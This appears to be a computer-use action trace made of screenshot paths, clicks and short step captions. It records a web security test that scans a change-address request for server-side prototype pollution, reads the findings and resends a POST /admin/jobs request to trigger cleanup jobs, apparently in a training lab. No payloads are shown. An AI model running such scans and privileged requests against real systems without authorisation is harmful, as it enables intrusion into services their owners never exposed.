
left_click(553, 58)

left_click(76, 72)

type("server sid")

mouse_move(298, 366)

Launch a Server Side Prototype Pollution body scan on the change-address request
left_click(684, 491)

Review the JSON status issue and confirm the body scan finished in the extension's output log
left_click(76, 58)

left_click(739, 125)

left_click(554, 58)

left_click(25, 72)

left_click(71, 253)

Read the advisories for the JSON status and JSON spacing prototype pollution findings
left_click(83, 605)

left_click(226, 534)

left_click(228, 544)

mouse_move(175, 60)

Resend the POST /admin/jobs request in Repeater, getting db-cleanup and fs-cleanup success
left_click(156, 58)

left_click(26, 95)
